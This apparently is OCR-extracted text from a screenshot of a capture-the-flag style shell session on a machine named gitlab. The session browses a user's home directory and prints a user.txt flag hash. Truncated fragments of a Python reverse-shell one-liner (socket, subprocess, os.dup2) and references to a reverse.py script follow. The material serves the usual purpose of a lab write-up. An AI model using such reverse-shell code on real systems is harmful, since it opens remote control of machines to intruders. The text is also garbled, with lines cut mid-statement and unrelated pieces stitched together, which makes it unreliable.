 total 12
drwxr-xr-x 1 root root 4096 Dec  2 10:45 .
drwxr-xr-x 1 root root 4096 Dec  1 12:41 ..
drwxr-xr-x 2 dude dude 4096 Dec  7 16:58 dude
git@gitlab:/home$ cd dude
cd dude
git@gitlab:/home/dude$ ls -la
ls -la
total 24
drwxr-xr-x 2 dude dude 4096 Dec  7 16:58 .
drwxr-xr-x 1 root root 4096 Dec  2 10:45 ..
lrwxrwxrwx 1 root root    9 Dec  7 16:58 .bash_history -> /dev/null
-rw-r--r-- 1 dude dude  220 Aug 31  2015 .bash_logout
-rw-r--r-- 1 dude dude 3771 Aug 31  2015 .bashrc
-rw-r--r-- 1 dude dude  655 May 16  2017 .profile
-r--r----- 1 dude git    33 Dec  2 10:46 user.txt
git@gitlab:/home/dude$ cat user.txt
cat user.txt
e1e30b052b6ec0670698805d745e7682
git@gitlab:/home/dude$
reverse.py |python3 reverse.py|python reverse.p
1513714403.8122594,\"enqueued_at\":1513714403.8
exec
exec
exec
python -c 'import socket,subprocess,os;s=socket
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);imp